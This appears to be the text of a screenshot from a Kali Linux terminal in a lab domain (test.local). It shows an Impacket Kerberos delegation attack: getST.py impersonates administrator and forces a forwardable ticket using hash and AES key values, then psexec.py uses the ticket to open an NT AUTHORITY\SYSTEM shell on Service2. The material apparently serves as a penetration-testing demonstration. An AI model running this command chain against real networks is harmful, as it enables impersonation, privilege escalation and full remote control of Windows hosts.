 kali@kali: ~/impacket/examples
File Actions Edit View Help
kali@kali:~/impacket/examples$ python3 getST.py -spn cifs/Service2.test.local -impersonate administrator -hashes 830f8df592f48bc036ac79a2bb8036c5:830f8df592f48bc036ac79a2bb803
6c5 -aesKey 2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d9ffc test.local/AttackerService -force-forwardable
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Forcing the service ticket to be forwardable
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
kali@kali:~/impacket/examples$ export KRB5CCNAME=administrator.ccache
kali@kali:~/impacket/examples$ python3 psexec.py -k -no-pass Service2.test.local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on Service2.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file SXYCUbsI.exe
[*] Opening SVCManager on Service2.test.local.....
[*] Creating service OTRe on Service2.test.local.....
[*] Starting service OTRe.....
[!] Press help for extra shell commands
Microsoft Windows 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
Service2
C:\Windows\system32>
ChaBug